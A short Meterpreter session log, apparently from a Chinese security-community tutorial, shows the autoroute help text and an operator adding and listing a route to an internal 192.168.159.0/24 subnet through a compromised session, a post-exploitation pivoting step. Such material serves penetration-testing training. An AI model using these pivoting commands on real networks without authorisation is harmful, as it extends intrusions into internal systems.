 meterpreter > run autoroute -h

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Usage:   run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*]   run autoroute -s 10.1.1.0 -n 255.255.255.0  # Add a route to 10.10.10.1/255.255.255.0
[*]   run autoroute -s 10.10.10.1                 # Netmask defaults to 255.255.255.0
[*]   run autoroute -s 10.10.10.1/24              # CIDR notation is also okay
[*]   run autoroute -p                            # Print active routing table
[*]   run autoroute -d -s 10.10.10.1              # Deletes the 10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about available routes
[-] Deprecation warning: This script has been replaced by the post/multi/manage/autoroute module
meterpreter > run autoroute -s 192.168.159.0/24

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.159.0/255.255.255.0...
[+] Added route to 192.168.159.0/255.255.255.0 via 192.168.159.144
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   192.168.159.0      255.255.255.0      Session 2

meterpreter >
猪猪谈安全
先知社区